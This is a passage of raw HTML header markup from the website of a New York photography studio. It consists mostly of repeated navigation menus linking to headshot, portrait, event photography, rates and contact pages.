	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8d799 elementor-hidden-mobile" data-id="7f8d799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bc6d33 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8bc6d33" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+19174539833</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c5ac38 elementor-hidden-mobile" data-id="0c5ac38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f358a1 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f358a1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTU3IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05f819c elementor-section-content-middle header-1 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f819c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c972ba3" data-id="c972ba3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c6b2c paddingTop10 elementor-widget elementor-widget-image" data-id="62c6b2c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img loading="lazy" width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-486cc0e" data-id="486cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed95983 paddingTop10 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ed95983" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed95983" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
